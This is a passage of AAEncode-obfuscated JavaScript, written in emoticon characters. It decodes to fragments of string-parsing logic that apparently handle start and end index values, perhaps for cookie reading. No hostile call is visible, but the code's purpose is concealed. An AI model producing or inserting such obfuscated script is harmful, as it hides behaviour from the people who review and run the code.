+(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (o^_^o)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (o^_^o)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (o^_^o)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (o^_^o)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (o^_^o)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (o^_^o)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ 